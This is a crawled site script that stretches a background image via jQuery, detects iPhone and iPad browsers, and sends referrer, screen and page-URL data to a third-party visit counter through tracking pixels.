request_url: http://www.barewilderness.com/fileadmin/scripts/fsnd.js?1483884682
body_size: 545
content:
// JavaScript Document

//var bgImage = '/fileadmin/templates/images/index-backgrnd.jpg';
var bgImage = '/fileadmin/templates/images/background.jpg';
var showBackGround = true;
var mobileSafari = false;
var agent = navigator.userAgent.toLowerCase();
var version = navigator.appVersion.toLowerCase();

    fsnd_statistics = new Image(1,1);
    fsnd_single_page = new Image(1,1);
    fsnd_statistics.src = "http://counter.ranking-fsnd.com/add_stats.php?id=6&pwd=bare01"+"&refer="+escape(document.referrer)+"&scrd="+screen.colorDepth+"&scrw="+screen.width+"&doc_url="+document.URL;
    fsnd_single_page.src = "http://counter.ranking-fsnd.com/single_page.php?id=6&pwd=bare01&url="+document.URL;
 

if( ( agent.indexOf('iphone') !=-1 ) || ( agent.indexOf('ipad') !=-1 ) ||
	( version.indexOf('iphone') !=-1 ) || ( version.indexOf('ipad') !=-1 ) )
{
	mobileSafari = true;  
	//alert("Mobile Safari!");
}

var j = jQuery.noConflict();

j(document).ready(function()
{
	if( showBackGround )
	{
		  //  Initialize Backgound Stretcher
		  j(document).bgStretcher({ images: [bgImage], imageWidth: 766, imageHeight: 614 });
	}
});